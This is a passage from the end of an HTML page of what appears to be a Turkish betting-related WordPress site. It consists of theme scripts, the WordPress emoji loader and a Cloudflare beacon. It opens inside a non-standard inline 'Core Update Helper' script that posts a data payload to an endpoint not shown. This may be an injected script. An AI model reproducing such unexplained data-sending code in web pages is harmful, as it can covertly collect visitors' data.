                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kozmobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kozmobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e4319bf5871484b8624d217e8a8549f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>